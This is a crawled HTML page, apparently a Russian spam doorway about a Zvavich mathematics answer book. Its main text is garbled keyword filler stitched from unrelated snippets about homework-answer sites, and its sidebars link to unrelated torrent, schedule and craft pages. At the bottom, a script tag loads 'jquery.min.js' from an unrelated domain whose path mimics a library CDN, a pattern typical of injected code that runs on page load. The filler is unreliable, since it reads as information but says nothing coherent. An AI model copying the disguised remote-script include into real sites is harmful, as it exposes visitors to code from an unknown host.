

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-reshebnik-po-matematike-zvavich.html
body_size: 2398
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник по математике звавич - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник по математике звавич</h2>
                            </header>
                            <p>Все онлайн решебники и рабочие тетради Ботанам.нет. ГДЗ проверочные работы по математике. Уже в седьмом классе учащихся ждет разделение математике на два разных предмета: алгебру. Приветствуем на образовательном портале Еуроки. Здесь вы найдете ГДЗ к учебникам. Научная и учебно-методическая литература онлайн по математике, экономике, информатике. На сайте, Вы найдете гдз-ответы к заданиям и упражнениям: по русскому языку, математике. На Yangteacher.ru вы найдете ГДЗ для любого класса, у нас только качественные учебники. 
Рабочая программа по алгебре для 7 класса к учебнику Макарычева Ю.Н. Программа составлена. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-gdz-po-angliyskomu-yazyku-7-klass-spotish.html">Гдз по английскому языку 7 класс спотиш</a></li>
                                <li><a href="h9s58-pismo-o-darenii-knig-v-biblioteku-obrazec.html">Письмо о дарении книг в библиотеку образец</a></li>
                                <li><a href="h9s58-gomel-krugovec-poezd-raspisanie.html">Гомель круговец поезд расписание</a></li>
                                <li><a href="h9s58-skachat-kovboy-serial-torrent.html">Скачать ковбой сериал торрент</a></li>
                                <li><a href="h9s58-skachat-igry-besplatno-na-kompyuter-gadkiy-ya.html">Скачать игры бесплатно на компьютер гадкий я</a></li>
                                <li><a href="h9s58-skachat-serial-padshiy.html">Скачать сериал падший</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Все онлайн решебники и рабочие тетради Ботанам.нет.</li>
<li>Решебник и ГДЗ по Алгебре 7 класс.</li>
<li>ГДЗ ЕУроки к учебникам и рабочим тетрадям за 9 класс.</li>
<li>Онлайн-библиотека: точные науки.</li>
<li>Гдз ответы и решебники к учебникам и рабочим тетрадям.</li>
<li>Учебники и ГДЗ онлайн.</li>
<li>Рабочая программа по алгебре (7 класс) на тему: Рабочая.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-vyazhem-kryuchkom-skaterti-shemy.html">Вяжем крючком скатерти схемы</a></li>
                                            <li><a href="h9s58-dogovor-o-provedenii-banketa.html">Договор о проведении банкета</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-popurri-shainskogo-minus-skachat-besplatno.html">Попурри шаинского минус скачать бесплатно</a></li>
                                            <li><a href="h9s58-raspisanie-nikolaevskiy-avtovokzal.html">Расписание николаевский автовокзал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-h-kadr.html">Х кадр</a></li>
                                            <li><a href="h9s58-reshebnik-konturnaya-karta-6-klass.html">Решебник контурная карта 6 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-raspisanie-prepodavateley-rgatu-rybinsk.html">Расписание преподавателей ргату рыбинск</a></li>
                                            <li><a href="h9s58-gost-klinovyy-anker.html">Гост клиновый анкер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
